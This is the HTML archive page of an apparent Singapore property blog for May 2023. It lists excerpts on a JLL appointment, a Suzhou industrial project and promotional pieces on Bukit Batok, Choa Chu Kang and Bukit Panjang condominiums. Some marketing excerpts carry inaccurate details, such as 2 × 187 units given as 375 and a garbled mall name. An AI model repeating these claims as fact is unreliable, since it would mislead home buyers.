				<input type="submit" class="search-submit" value="Search" />
			</form>					</div>
							</div>
			<!-- End Socials -->

			<div class="copy-right-box">
				<p>	
										<span class="copyright">
						Dulcie @ 2021					</span>
					By  : <a href="https://www.templatesell.com/">Template Sell</a>.				</p>
			</div>
			<div class="close-block text-center">
				<a href="javascript:void(0)"><div class="btn-close"></div></a>
			</div>
		</div>
	</div>
	<div class="page-wrapper">
		<section>
    <div class="container">
        <div class="row">
            <div class="col-lg-12">
                <div class="page-title">
                    <div class="row">
                        <div class="col-md-8 col-xs-12">
                        	<h1 class="archive-title">Month: <span>May 2023</span></h1>                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
<section class="mt-5 pb-5">
    <div class="container">
        <div class="row">
        	<div class="page-title">
            		
        		</div>
			<main id="primary"  class="col-lg-8">
				<div class="block-wrapper">
											
<article id="post-56" class="post-56 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="post-heading-wrap">
		<h2 class="title"><a href="https://www.coppershadetree.com/jll-appoints-luke-billiau-as-capital-markets-head-for-australia-and-new-zealand/" rel="bookmark">JLL appoints Luke Billiau as capital markets head for Australia and New Zealand</a></h2>				<!-- Post Details -->
				<ul class="post-details">
					<li><i class="la la-calendar"></i><span class="posted-on"><a href="https://www.coppershadetree.com/jll-appoints-luke-billiau-as-capital-markets-head-for-australia-and-new-zealand/" rel="bookmark"><time class="entry-date published" datetime="2023-05-16T11:49:25+00:00">May 16, 2023</time><time class="updated" datetime="2024-09-20T14:02:16+00:00">September 20, 2024</time></a></span></li>
					<li><i class="la la-folder"></i></i><span class="cat-links"><a href="https://www.coppershadetree.com/category/uncategorized/" rel="category tag">Uncategorized</a></span></li>
					<li><a href="#" title=""><i class="la la-comment"></i>No Comments</a></li>
				</ul>
				<!-- End Post Details -->
				</div>
	<div class="post-media">
		 
	</div>
	<div class="post-content">
		<div class="the-excerpt">
			<p>Luke Billiau has been appointed as the head of capital markets for Australia and New Zealand at JLL. In a May 15 press release, the leading real estate firm has expressed their confidence in Billiau&#8217;s capabilities, citing his diverse experience across different asset classes, diverse client relationships, and successful track record of managing teams.</p>
<p>Billiau has been a part of JLL since 2007, and took up the role of head of capital markets for NSW and office investments for Australia prior to this announcement. He was also the senior director of the Queensland capital markets team, and had a senior role leading the state’s valuations and advisory division for JLL.</p>
<p>With over 140 professionals under him, Billiau will be overseeing capital markets across Australia.</p>
<p>The country has been receiving recognition in many asset fields. From housing Singapore’s rich to hosting successful projects, Australia has been spotlighted in many areas. Most &hellip;</p>		</div><!-- .entry-content -->
						<div class="more-btn">
					<a href="https://www.coppershadetree.com/jll-appoints-luke-billiau-as-capital-markets-head-for-australia-and-new-zealand/" class="btn btn-outline-custom">Read More<i class="la la-arrow-right ml-2"></i></a>
				</div>
					</div>
</article><!-- #post-56 -->


<article id="post-50" class="post-50 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="post-heading-wrap">
		<h2 class="title"><a href="https://www.coppershadetree.com/sc-capital-partners-thi-to-develop-industrial-facility-in-suzhou/" rel="bookmark">SC Capital Partners, THi to develop industrial facility in Suzhou</a></h2>				<!-- Post Details -->
				<ul class="post-details">
					<li><i class="la la-calendar"></i><span class="posted-on"><a href="https://www.coppershadetree.com/sc-capital-partners-thi-to-develop-industrial-facility-in-suzhou/" rel="bookmark"><time class="entry-date published updated" datetime="2023-05-15T14:07:03+00:00">May 15, 2023</time></a></span></li>
					<li><i class="la la-folder"></i></i><span class="cat-links"><a href="https://www.coppershadetree.com/category/uncategorized/" rel="category tag">Uncategorized</a></span></li>
					<li><a href="#" title=""><i class="la la-comment"></i>No Comments</a></li>
				</ul>
				<!-- End Post Details -->
				</div>
	<div class="post-media">
		 
	</div>
	<div class="post-content">
		<div class="the-excerpt">
			<p>SC Capital Partners and THi have also formed a 50:50 joint venture to co-develop the project, with SC Capital Partners acting as the overall project manager and lead investor.</p>
<p>SC Capital Partners, a private equity real estate firm based in Singapore, has acquired a rectangular plot of land measuring over 50,000 sq m (538,196 sq ft) in China&#8217;s Suzhou Industrial Park. The acquisition was jointly made with Shanghai&#8217;s THi Holding Management Corp., with the partners set to develop the land into a Grade-A industrial facility targeting high-end manufacturers, boasting a total of 103,000 sq m (1.1 million sq ft) of net lettable area. </p>
<p>Zero Point, an electric vehicle battery pack company, has been secured as the anchor tenant of the facility, which will also come fitted with solar panel rooftops. This marks SC Capital Partners&#8217; second investment in Suzhou Industrial Park, a manufacturing and logistics hub. </p>
<p>Suchad Chiaranussati, chairman and &hellip;</p>		</div><!-- .entry-content -->
						<div class="more-btn">
					<a href="https://www.coppershadetree.com/sc-capital-partners-thi-to-develop-industrial-facility-in-suzhou/" class="btn btn-outline-custom">Read More<i class="la la-arrow-right ml-2"></i></a>
				</div>
					</div>
</article><!-- #post-50 -->


<article id="post-47" class="post-47 post type-post status-publish format-standard has-post-thumbnail hentry category-mortgage category-property-news category-real-estate">
	<div class="post-heading-wrap">
		<h2 class="title"><a href="https://www.coppershadetree.com/altura-ec-at-reputable-schools-in-choa-chu-kang-near-to-lot-one-shoppers-mall-and-jurong-region-line/" rel="bookmark">Altura EC at Reputable Schools in Choa Chu Kang Near to Lot One Shopper&#8217;s Mall and Jurong Region Line</a></h2>				<!-- Post Details -->
				<ul class="post-details">
					<li><i class="la la-calendar"></i><span class="posted-on"><a href="https://www.coppershadetree.com/altura-ec-at-reputable-schools-in-choa-chu-kang-near-to-lot-one-shoppers-mall-and-jurong-region-line/" rel="bookmark"><time class="entry-date published" datetime="2023-05-15T04:28:33+00:00">May 15, 2023</time><time class="updated" datetime="2023-07-07T02:46:16+00:00">July 7, 2023</time></a></span></li>
					<li><i class="la la-folder"></i></i><span class="cat-links"><a href="https://www.coppershadetree.com/category/mortgage/" rel="category tag">Mortgage</a>, <a href="https://www.coppershadetree.com/category/property-news/" rel="category tag">Property News</a>, <a href="https://www.coppershadetree.com/category/real-estate/" rel="category tag">Real Estate</a></span></li>
					<li><a href="#" title=""><i class="la la-comment"></i>No Comments</a></li>
				</ul>
				<!-- End Post Details -->
				</div>
	<div class="post-media">
		
			<a class="post-thumbnail" href="https://www.coppershadetree.com/altura-ec-at-reputable-schools-in-choa-chu-kang-near-to-lot-one-shoppers-mall-and-jurong-region-line/" aria-hidden="true" tabindex="-1">
				<img width="1764" height="820" src="https://www.coppershadetree.com/wp-content/uploads/2023/05/Altura-EC-at-Reputable-Schools-in-Choa-Chu-Kang-Near-to-Lot-One-Shoppers-Mall-and-Jurong-Region-Line.jpg" class="attachment-post-thumbnail img-fluid rounded size-post-thumbnail img-fluid rounded wp-post-image" alt="Altura EC at Reputable Schools in Choa Chu Kang Near to Lot One Shopper&#8217;s Mall and Jurong Region Line" decoding="async" fetchpriority="high" srcset="https://www.coppershadetree.com/wp-content/uploads/2023/05/Altura-EC-at-Reputable-Schools-in-Choa-Chu-Kang-Near-to-Lot-One-Shoppers-Mall-and-Jurong-Region-Line.jpg 1764w, https://www.coppershadetree.com/wp-content/uploads/2023/05/Altura-EC-at-Reputable-Schools-in-Choa-Chu-Kang-Near-to-Lot-One-Shoppers-Mall-and-Jurong-Region-Line-300x139.jpg 300w, https://www.coppershadetree.com/wp-content/uploads/2023/05/Altura-EC-at-Reputable-Schools-in-Choa-Chu-Kang-Near-to-Lot-One-Shoppers-Mall-and-Jurong-Region-Line-1024x476.jpg 1024w, https://www.coppershadetree.com/wp-content/uploads/2023/05/Altura-EC-at-Reputable-Schools-in-Choa-Chu-Kang-Near-to-Lot-One-Shoppers-Mall-and-Jurong-Region-Line-768x357.jpg 768w, https://www.coppershadetree.com/wp-content/uploads/2023/05/Altura-EC-at-Reputable-Schools-in-Choa-Chu-Kang-Near-to-Lot-One-Shoppers-Mall-and-Jurong-Region-Line-1536x714.jpg 1536w" sizes="(max-width: 1764px) 100vw, 1764px" />			</a>

			 
	</div>
	<div class="post-content">
		<div class="the-excerpt">
			<p><a href="https://www.thealturaec.com/">Altura EC</a> is an optimal setting for family dwellings, as it is positioned near a plethora of reputable schools in Singapore. The square foot charge for properties in this part of the city range from $580 to $650. A special chance for citizens of Singapore to get a piece of land in one of the country&#8217;s fast-growing districts has arisen with Qingjian Realty&#8217;s West Avenue 8 EC Tender.</p>
<p>At the heart of Choa Chu Kang lies Lot One Shoppers&#8217; Mall, a popular shopping and lifestyle center for both locals and tourists who are near to Altura EC.Since it&#8217;s inception in 1996, the mall has been an important part of the neighborhood and serves as a go-to place for all types of needs and leisure activities. Lot One Shoppers&#8217; Mall hosts a wide selection of retail, dining, and entertainment options, providing something for everyone and making it an ideal shopping destination.&hellip;</p>		</div><!-- .entry-content -->
						<div class="more-btn">
					<a href="https://www.coppershadetree.com/altura-ec-at-reputable-schools-in-choa-chu-kang-near-to-lot-one-shoppers-mall-and-jurong-region-line/" class="btn btn-outline-custom">Read More<i class="la la-arrow-right ml-2"></i></a>
				</div>
					</div>
</article><!-- #post-47 -->


<article id="post-45" class="post-45 post type-post status-publish format-standard hentry category-mortgage category-property-news category-real-estate">
	<div class="post-heading-wrap">
		<h2 class="title"><a href="https://www.coppershadetree.com/an-in-depth-exploration-of-innovation-delve-into-the-fascinating-cospace-concept-introduced-by-qingjian-realty-a-paradigm-shifting-approach-that-redefines-the-boundaries-of-real-estate-development/" rel="bookmark">An In-Depth Exploration of Innovation: Delve into the Fascinating Cospace Concept Introduced by Qingjian Realty, a Paradigm-Shifting Approach that Redefines the Boundaries of Real Estate Development</a></h2>				<!-- Post Details -->
				<ul class="post-details">
					<li><i class="la la-calendar"></i><span class="posted-on"><a href="https://www.coppershadetree.com/an-in-depth-exploration-of-innovation-delve-into-the-fascinating-cospace-concept-introduced-by-qingjian-realty-a-paradigm-shifting-approach-that-redefines-the-boundaries-of-real-estate-development/" rel="bookmark"><time class="entry-date published" datetime="2023-05-15T04:10:12+00:00">May 15, 2023</time><time class="updated" datetime="2023-07-07T02:46:20+00:00">July 7, 2023</time></a></span></li>
					<li><i class="la la-folder"></i></i><span class="cat-links"><a href="https://www.coppershadetree.com/category/mortgage/" rel="category tag">Mortgage</a>, <a href="https://www.coppershadetree.com/category/property-news/" rel="category tag">Property News</a>, <a href="https://www.coppershadetree.com/category/real-estate/" rel="category tag">Real Estate</a></span></li>
					<li><a href="#" title=""><i class="la la-comment"></i>No Comments</a></li>
				</ul>
				<!-- End Post Details -->
				</div>
	<div class="post-media">
		 
	</div>
	<div class="post-content">
		<div class="the-excerpt">
			<p>Innovation is often used to describe the creation of new ideas, products, or services that are useful and meaningful. The Qingjian Realty Group, a Singapore-based real estate development company, has introduced a concept that is revolutionizing the way in which developers design and build residential and commercial properties. This concept is called Cospace, and it is an innovative approach to real estate development that redefines the boundaries of what is possible.</p>
<p>Cospace is based on the idea of creating a living environment that is integrated with technology and services, allowing residents to enjoy a connected lifestyle. The concept seeks to create an environment that is designed for a contemporary lifestyle, with all the services and amenities required for modern living. This includes a range of smart home technologies, such as home automation, energy-efficient lighting and heating, and voice-activated intelligent appliances. The concept also aims to foster a sense of connection &hellip;</p>		</div><!-- .entry-content -->
						<div class="more-btn">
					<a href="https://www.coppershadetree.com/an-in-depth-exploration-of-innovation-delve-into-the-fascinating-cospace-concept-introduced-by-qingjian-realty-a-paradigm-shifting-approach-that-redefines-the-boundaries-of-real-estate-development/" class="btn btn-outline-custom">Read More<i class="la la-arrow-right ml-2"></i></a>
				</div>
					</div>
</article><!-- #post-45 -->


<article id="post-43" class="post-43 post type-post status-publish format-standard hentry category-mortgage category-property-news category-real-estate">
	<div class="post-heading-wrap">
		<h2 class="title"><a href="https://www.coppershadetree.com/unleashing-the-true-potential-brace-yourself-for-the-impressive-impact-of-the-jurong-region-line-jrl-on-the-real-estate-property-prices-in-bukit-batok-and-jurong/" rel="bookmark">Unleashing the True Potential: Brace Yourself for the Impressive Impact of the Jurong Region Line (JRL) on the Real Estate Property Prices in Bukit Batok and Jurong</a></h2>				<!-- Post Details -->
				<ul class="post-details">
					<li><i class="la la-calendar"></i><span class="posted-on"><a href="https://www.coppershadetree.com/unleashing-the-true-potential-brace-yourself-for-the-impressive-impact-of-the-jurong-region-line-jrl-on-the-real-estate-property-prices-in-bukit-batok-and-jurong/" rel="bookmark"><time class="entry-date published" datetime="2023-05-15T04:07:47+00:00">May 15, 2023</time><time class="updated" datetime="2023-07-07T02:46:23+00:00">July 7, 2023</time></a></span></li>
					<li><i class="la la-folder"></i></i><span class="cat-links"><a href="https://www.coppershadetree.com/category/mortgage/" rel="category tag">Mortgage</a>, <a href="https://www.coppershadetree.com/category/property-news/" rel="category tag">Property News</a>, <a href="https://www.coppershadetree.com/category/real-estate/" rel="category tag">Real Estate</a></span></li>
					<li><a href="#" title=""><i class="la la-comment"></i>No Comments</a></li>
				</ul>
				<!-- End Post Details -->
				</div>
	<div class="post-media">
		 
	</div>
	<div class="post-content">
		<div class="the-excerpt">
			<p> West</p>
<p>In recent years, there has been a growing interest in the real estate property prices in Bukit Batok and Jurong West as the area is set to benefit immensely from the Jurong Region Line (JRL). The JRL is a fully automated, driverless Mass Rapid Transit (MRT) system that will connect the existing North-South Line (NSL) to the East-West Line (EWL). It is estimated that the JRL will be completed by 2026 and is expected to have a significant impact on the real estate property prices in Bukit Batok and Jurong West.</p>
<p>The JRL will provide an unprecedented level of connectivity to both Bukit Batok and Jurong West, allowing for easier commuting to the city centre and other parts of Singapore. With the improved accessibility, it is expected that the demand for properties in the area will increase significantly. The JRL will also connect Bukit Batok and Jurong West to &hellip;</p>		</div><!-- .entry-content -->
						<div class="more-btn">
					<a href="https://www.coppershadetree.com/unleashing-the-true-potential-brace-yourself-for-the-impressive-impact-of-the-jurong-region-line-jrl-on-the-real-estate-property-prices-in-bukit-batok-and-jurong/" class="btn btn-outline-custom">Read More<i class="la la-arrow-right ml-2"></i></a>
				</div>
					</div>
</article><!-- #post-43 -->


<article id="post-41" class="post-41 post type-post status-publish format-standard hentry category-mortgage category-property-news category-real-estate">
	<div class="post-heading-wrap">
		<h2 class="title"><a href="https://www.coppershadetree.com/embrace-unparalleled-convenience-and-serenity-experience-the-perfect-location-of-the-spectacular-bukit-batok-ec-situated-near-jurong-easy-shopping-centre-and-the-enchanting-bukit-batok-nature-park/" rel="bookmark">Embrace Unparalleled Convenience and Serenity: Experience the Perfect Location of the Spectacular Bukit Batok EC, Situated Near Jurong, Easy Shopping Centre, and the Enchanting Bukit Batok Nature Park</a></h2>				<!-- Post Details -->
				<ul class="post-details">
					<li><i class="la la-calendar"></i><span class="posted-on"><a href="https://www.coppershadetree.com/embrace-unparalleled-convenience-and-serenity-experience-the-perfect-location-of-the-spectacular-bukit-batok-ec-situated-near-jurong-easy-shopping-centre-and-the-enchanting-bukit-batok-nature-park/" rel="bookmark"><time class="entry-date published" datetime="2023-05-15T04:05:21+00:00">May 15, 2023</time><time class="updated" datetime="2023-07-07T02:46:27+00:00">July 7, 2023</time></a></span></li>
					<li><i class="la la-folder"></i></i><span class="cat-links"><a href="https://www.coppershadetree.com/category/mortgage/" rel="category tag">Mortgage</a>, <a href="https://www.coppershadetree.com/category/property-news/" rel="category tag">Property News</a>, <a href="https://www.coppershadetree.com/category/real-estate/" rel="category tag">Real Estate</a></span></li>
					<li><a href="#" title=""><i class="la la-comment"></i>No Comments</a></li>
				</ul>
				<!-- End Post Details -->
				</div>
	<div class="post-media">
		 
	</div>
	<div class="post-content">
		<div class="the-excerpt">
			<p>The Spectacular Bukit Batok Executive Condominium is situated in the heart of the richly diverse and vibrant city of Singapore. It is nestled in the inviting and tranquil enclave of Bukit Batok, located near the vibrant and bustling Jurong East Shopping Centre and the enchanting Bukit Batok Nature Park. This convenient location provides unbeatable convenience and serenity, making it an ideal place to call home.</p>
<p>The Spectacular Bukit Batok Executive Condominium is located just minutes away from the exciting and vibrant Jurong East Shopping Centre. With its wide variety of shops and amenities, this shopping centre offers the perfect place to meet, shop, dine and relax. Moreover, it is located close to major expressways, making it easy to travel and explore the rest of Singapore.</p>
<p>The Spectacular Bukit Batok Executive Condominium is also located close to the enchanting Bukit Batok Nature Park. This park provides a tranquil escape from the &hellip;</p>		</div><!-- .entry-content -->
						<div class="more-btn">
					<a href="https://www.coppershadetree.com/embrace-unparalleled-convenience-and-serenity-experience-the-perfect-location-of-the-spectacular-bukit-batok-ec-situated-near-jurong-easy-shopping-centre-and-the-enchanting-bukit-batok-nature-park/" class="btn btn-outline-custom">Read More<i class="la la-arrow-right ml-2"></i></a>
				</div>
					</div>
</article><!-- #post-41 -->


<article id="post-39" class="post-39 post type-post status-publish format-standard hentry category-mortgage category-property-news category-real-estate">
	<div class="post-heading-wrap">
		<h2 class="title"><a href="https://www.coppershadetree.com/exciting-news-on-the-horizon-get-ready-for-the-upcoming-launch-of-the-highly-anticipated-bukit-batok-ec-following-the-success-of-copen-grand-in-tengah-town/" rel="bookmark">Exciting News on the Horizon: Get Ready for the Upcoming Launch of the Highly Anticipated Bukit Batok EC, Following the Success of Copen Grand in Tengah Town</a></h2>				<!-- Post Details -->
				<ul class="post-details">
					<li><i class="la la-calendar"></i><span class="posted-on"><a href="https://www.coppershadetree.com/exciting-news-on-the-horizon-get-ready-for-the-upcoming-launch-of-the-highly-anticipated-bukit-batok-ec-following-the-success-of-copen-grand-in-tengah-town/" rel="bookmark"><time class="entry-date published" datetime="2023-05-15T04:02:57+00:00">May 15, 2023</time><time class="updated" datetime="2023-07-07T02:46:31+00:00">July 7, 2023</time></a></span></li>
					<li><i class="la la-folder"></i></i><span class="cat-links"><a href="https://www.coppershadetree.com/category/mortgage/" rel="category tag">Mortgage</a>, <a href="https://www.coppershadetree.com/category/property-news/" rel="category tag">Property News</a>, <a href="https://www.coppershadetree.com/category/real-estate/" rel="category tag">Real Estate</a></span></li>
					<li><a href="#" title=""><i class="la la-comment"></i>No Comments</a></li>
				</ul>
				<!-- End Post Details -->
				</div>
	<div class="post-media">
		 
	</div>
	<div class="post-content">
		<div class="the-excerpt">
			<p>Exciting news is on the horizon for Singaporean home buyers and investors in the real estate market as the highly anticipated Bukit Batok Executive Condominium (EC) is set to launch soon following the success of Copen Grand in Tengah Town.</p>
<p>Located at Bukit Batok Street 25, the Bukit Batok EC is an upcoming development that promises to offer luxury living in an ideal location. This new development is surrounded by lush greenery and is just minutes away from shopping malls, dining experiences and other amenities. The location makes it an ideal choice for those looking for a convenient and comfortable lifestyle.</p>
<p>The Bukit Batok EC is a joint venture between two renowned developers, namely MCL Land and Keong Hong Construction. The development is expected to provide quality homes for those who are looking for a comfortable, luxurious and convenient lifestyle. It is expected to include a swimming pool, gymnasium, playground, &hellip;</p>		</div><!-- .entry-content -->
						<div class="more-btn">
					<a href="https://www.coppershadetree.com/exciting-news-on-the-horizon-get-ready-for-the-upcoming-launch-of-the-highly-anticipated-bukit-batok-ec-following-the-success-of-copen-grand-in-tengah-town/" class="btn btn-outline-custom">Read More<i class="la la-arrow-right ml-2"></i></a>
				</div>
					</div>
</article><!-- #post-39 -->


<article id="post-37" class="post-37 post type-post status-publish format-standard hentry category-mortgage category-property-news category-real-estate">
	<div class="post-heading-wrap">
		<h2 class="title"><a href="https://www.coppershadetree.com/a-remarkable-opportunity-awaits-discover-375-exquisite-residential-units-at-bukit-batok-town-on-the-highly-desirable-bukit-batok-west-avenue-8/" rel="bookmark">A Remarkable Opportunity Awaits: Discover 375 Exquisite Residential Units at Bukit Batok Town on the Highly Desirable Bukit Batok West Avenue 8</a></h2>				<!-- Post Details -->
				<ul class="post-details">
					<li><i class="la la-calendar"></i><span class="posted-on"><a href="https://www.coppershadetree.com/a-remarkable-opportunity-awaits-discover-375-exquisite-residential-units-at-bukit-batok-town-on-the-highly-desirable-bukit-batok-west-avenue-8/" rel="bookmark"><time class="entry-date published" datetime="2023-05-15T03:48:43+00:00">May 15, 2023</time><time class="updated" datetime="2023-07-07T02:46:34+00:00">July 7, 2023</time></a></span></li>
					<li><i class="la la-folder"></i></i><span class="cat-links"><a href="https://www.coppershadetree.com/category/mortgage/" rel="category tag">Mortgage</a>, <a href="https://www.coppershadetree.com/category/property-news/" rel="category tag">Property News</a>, <a href="https://www.coppershadetree.com/category/real-estate/" rel="category tag">Real Estate</a></span></li>
					<li><a href="#" title=""><i class="la la-comment"></i>No Comments</a></li>
				</ul>
				<!-- End Post Details -->
				</div>
	<div class="post-media">
		 
	</div>
	<div class="post-content">
		<div class="the-excerpt">
			<p>Bukit Batok is a charming and well-connected suburban town located in the West Region of Singapore. With its convenient location and high-quality amenities, Bukit Batok is an increasingly popular residential choice for Singaporeans and expats alike. Now, a remarkable opportunity awaits to discover 375 exquisite residential units at Bukit Batok Town on the highly desirable Bukit Batok West Avenue 8.</p>
<p>Situated in the heart of Bukit Batok, Bukit Batok Town on Bukit Batok West Avenue 8 offers residents a unique urban lifestyle with plenty of amenities and conveniences. The development comprises of two residential towers, Tower A and Tower B, each with 187 units. The units are located on levels 14 to 26 and all come with private balconies or terraces that offer stunning views of the surrounding area.</p>
<p>Residents of Bukit Batok Town can enjoy a wide range of recreational activities, including a swimming pool, gym, jogging track, and &hellip;</p>		</div><!-- .entry-content -->
						<div class="more-btn">
					<a href="https://www.coppershadetree.com/a-remarkable-opportunity-awaits-discover-375-exquisite-residential-units-at-bukit-batok-town-on-the-highly-desirable-bukit-batok-west-avenue-8/" class="btn btn-outline-custom">Read More<i class="la la-arrow-right ml-2"></i></a>
				</div>
					</div>
</article><!-- #post-37 -->


<article id="post-34" class="post-34 post type-post status-publish format-standard hentry category-mortgage category-property-news category-real-estate">
	<div class="post-heading-wrap">
		<h2 class="title"><a href="https://www.coppershadetree.com/the-benefits-of-staying-at-cashew-road-near-to-bukit-panjang-integrated-transport-hub/" rel="bookmark">The Benefits of Staying at Cashew Road Near to Bukit Panjang Integrated Transport Hub</a></h2>				<!-- Post Details -->
				<ul class="post-details">
					<li><i class="la la-calendar"></i><span class="posted-on"><a href="https://www.coppershadetree.com/the-benefits-of-staying-at-cashew-road-near-to-bukit-panjang-integrated-transport-hub/" rel="bookmark"><time class="entry-date published" datetime="2023-05-08T02:48:31+00:00">May 8, 2023</time><time class="updated" datetime="2023-05-08T02:54:12+00:00">May 8, 2023</time></a></span></li>
					<li><i class="la la-folder"></i></i><span class="cat-links"><a href="https://www.coppershadetree.com/category/mortgage/" rel="category tag">Mortgage</a>, <a href="https://www.coppershadetree.com/category/property-news/" rel="category tag">Property News</a>, <a href="https://www.coppershadetree.com/category/real-estate/" rel="category tag">Real Estate</a></span></li>
					<li><a href="#" title=""><i class="la la-comment"></i>No Comments</a></li>
				</ul>
				<!-- End Post Details -->
				</div>
	<div class="post-media">
		 
	</div>
	<div class="post-content">
		<div class="the-excerpt">
			<p>The Cashew Road neighbourhood near Bukit Panjang Integrated Transport Hub offers a variety of benefits for those looking for a convenient and comfortable place to stay. With easy access to public transport, a range of amenities and a wealth of recreational activities, it is an ideal choice for those looking for a place to call home.</p>
<p>The Bukit Panjang Integrated Transport Hub is a one-stop shop for commuters, providing direct access to the MRT, LRT, and buses. This makes it easy for those living in the area to travel around the city quickly and conveniently. The area is also well served by a range of amenities, including supermarkets, food centres, banks, cafes, and other retail outlets. This makes it easy to get the basics and enjoy a range of leisure activities.</p>
<p>The neighbourhood is also home to a number of educational institutions, including the National University of Singapore and the &hellip;</p>		</div><!-- .entry-content -->
						<div class="more-btn">
					<a href="https://www.coppershadetree.com/the-benefits-of-staying-at-cashew-road-near-to-bukit-panjang-integrated-transport-hub/" class="btn btn-outline-custom">Read More<i class="la la-arrow-right ml-2"></i></a>
				</div>
					</div>
</article><!-- #post-34 -->


<article id="post-32" class="post-32 post type-post status-publish format-standard hentry category-mortgage category-property-news category-real-estate">
	<div class="post-heading-wrap">
		<h2 class="title"><a href="https://www.coppershadetree.com/hilton-mall-and-bukit-panjang-plaza-to-add-to-the-amenities-of-upper-bukit-timah-condo/" rel="bookmark">Hilton Mall and Bukit Panjang Plaza To Add to the Amenities of Upper Bukit Timah Condo</a></h2>				<!-- Post Details -->
				<ul class="post-details">
					<li><i class="la la-calendar"></i><span class="posted-on"><a href="https://www.coppershadetree.com/hilton-mall-and-bukit-panjang-plaza-to-add-to-the-amenities-of-upper-bukit-timah-condo/" rel="bookmark"><time class="entry-date published" datetime="2023-05-08T02:46:06+00:00">May 8, 2023</time><time class="updated" datetime="2023-05-08T02:54:16+00:00">May 8, 2023</time></a></span></li>
					<li><i class="la la-folder"></i></i><span class="cat-links"><a href="https://www.coppershadetree.com/category/mortgage/" rel="category tag">Mortgage</a>, <a href="https://www.coppershadetree.com/category/property-news/" rel="category tag">Property News</a>, <a href="https://www.coppershadetree.com/category/real-estate/" rel="category tag">Real Estate</a></span></li>
					<li><a href="#" title=""><i class="la la-comment"></i>No Comments</a></li>
				</ul>
				<!-- End Post Details -->
				</div>
	<div class="post-media">
		 
	</div>
	<div class="post-content">
		<div class="the-excerpt">
			<p>Upper Bukit Timah condo is a great place to live due to its proximity to two of the most popular shopping centres in Singapore—Hilton Mall and Bukit Panjang Plaza. Both of these shopping centres offer a wide range of amenities to locals and tourists alike, making them an ideal location for residents of Upper Bukit Timah condo.</p>
<p>Hilton Mall is a four-storey shopping mall located in the heart of Bukit Timah. It offers a wide variety of stores, restaurants, and entertainment outlets. It also has a food court where one can find a variety of international cuisines. The mall also features several specialty shops, including a specialty bookstore, a toy store, and a pet shop. For entertainment, the mall has a cinema, a karaoke lounge, and a bowling alley. Visitors can also find banks, a clinic, and a post office in the mall.</p>
<p>Just a few minutes away from Hilton &hellip;</p>		</div><!-- .entry-content -->
						<div class="more-btn">
					<a href="https://www.coppershadetree.com/hilton-mall-and-bukit-panjang-plaza-to-add-to-the-amenities-of-upper-bukit-timah-condo/" class="btn btn-outline-custom">Read More<i class="la la-arrow-right ml-2"></i></a>
				</div>
					</div>
</article><!-- #post-32 -->


	<nav class="navigation posts-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.coppershadetree.com/2023/05/page/2/" >Older posts</a></div></div>
	</nav>				</div>
			</main><!-- #main -->
			
<aside id="secondary" class="col-lg-4">
    <div class="sidebar">
    	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.coppershadetree.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.coppershadetree.com/modern-condo-living-redefining-space-optimization-for-todays-buyers-and-tenants/">Modern Condo Living Redefining Space Optimization for Today&#8217;s Buyers and Tenants</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.coppershadetree.com/discover-a-vibrant-lifestyle-at-novo-place-the-ultimate-condo-in-tengah-with-unbeatable-convenience-and-variety/">Discover a Vibrant Lifestyle at Novo Place The Ultimate Condo in Tengah with Unbeatable Convenience and Variety</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.coppershadetree.com/bagnall-haus-sungei-bedok-revitalizing-east-coast-through-modernization-and-enhancing-urban-life/">Bagnall Haus Sungei Bedok Revitalizing East Coast Through Modernization and Enhancing Urban Life</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.coppershadetree.com/experience-the-ultimate-lifestyle-at-aurelle-of-tampines-ec-where-convenience-and-comfort-meet-sim-lian-lands-finest-development/">Experience the Ultimate Lifestyle at Aurelle of Tampines EC Where Convenience and Comfort Meet Sim Lian Land&#8217;s Finest Development</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.coppershadetree.com/norwood-grand-elevating-homes-with-exquisite-engineered-hardwood-flooring-designs/">Norwood Grand Elevating Homes with Exquisite Engineered Hardwood Flooring Designs</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://www.coppershadetree.com/2025/09/'>September 2025</a></li>
	<li><a href='https://www.coppershadetree.com/2024/09/'>September 2024</a></li>
	<li><a href='https://www.coppershadetree.com/2024/07/'>July 2024</a></li>
	<li><a href='https://www.coppershadetree.com/2024/05/'>May 2024</a></li>
	<li><a href='https://www.coppershadetree.com/2024/03/'>March 2024</a></li>
	<li><a href='https://www.coppershadetree.com/2024/02/'>February 2024</a></li>
	<li><a href='https://www.coppershadetree.com/2024/01/'>January 2024</a></li>
	<li><a href='https://www.coppershadetree.com/2023/12/'>December 2023</a></li>
	<li><a href='https://www.coppershadetree.com/2023/09/'>September 2023</a></li>
	<li><a href='https://www.coppershadetree.com/2023/08/'>August 2023</a></li>
	<li><a href='https://www.coppershadetree.com/2023/07/'>July 2023</a></li>
	<li><a href='https://www.coppershadetree.com/2023/05/' aria-current="page">May 2023</a></li>
